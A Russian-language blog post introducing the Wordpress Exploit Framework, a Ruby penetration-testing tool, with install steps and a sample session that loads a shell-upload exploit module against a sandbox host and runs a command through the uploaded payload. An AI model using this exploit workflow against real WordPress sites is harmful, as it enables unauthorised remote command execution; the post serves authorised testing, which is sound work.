Wordpress Exploit Framework

Life-HackПриветствую! Недавно в сети попался любопытный фреймворк для проведения тестирования на проникновение в отношении Wordpress. В этой публикации, я хочу вас с ним ознакомить.

Называется он Wordpress Exploit Framework.

Написан инструмент на Ruby, включает в себя возможности для разработки собственных модулей и оказывает помощь в проведении пентеста Wordpress систем и сайтов.

Давайте приступим к установке фреймворка:

> git clone https://github.com/rastating/wordpress-exploit-framework

> cd wordpress-exploit-framework/

Для решения возникших в ходе установки проблем, советую посетить страницу разработчиков на github => https://github.com/rastating/wordpress-exploit-framework

Запустим фреймворк:

> ./wpxf.rb

Загрузка модуля в фреймворке позволит вам установить параметры с набором команд и просматривать информацию о модуле, используя команды фреймворка.

Ниже приведен пример того, как можно было бы загрузить symposium_shell_upload эксплойт-модуль, установить модуль и тип полезной нагрузки, затем выбрать необходимые параметры и запустить эксплойт против цели.

> wpxf > use exploit/symposium_shell_upload

[+] Loaded module: #<Wpxf::Exploit::SymposiumShellUpload:0x3916f20>

> wpxf [exploit/symposium_shell_upload] > set host wp-sandbox

[+] Set host => wp-sandbox

> wpxf [exploit/symposium_shell_upload] > set target_uri /wordpress/

[+] Set target_uri => /wordpress/

> wpxf [exploit/symposium_shell_upload] > set payload exec

[+] Loaded payload: #<Wpxf::Payloads::Exec:0x434d078>

> wpxf [exploit/symposium_shell_upload] > set cmd echo "Hello, world!"

[+] Set cmd => echo "Hello, world!"

> wpxf [exploit/symposium_shell_upload] > run

[-] Preparing payload...

[-] Uploading the payload...

[-] Executing the payload...

[+] Result: Hello, world!

[+] Execution finished successfully



Команда:

> help

Покажет описание внутренних команд фреймворка:

Повторюсь, всю необходимую информацию о структуре фреймворка, решении возникших проблем и получении сведений о лицензии смотрим на странице разработчиков на github.

Спасибо за внимание.

Источник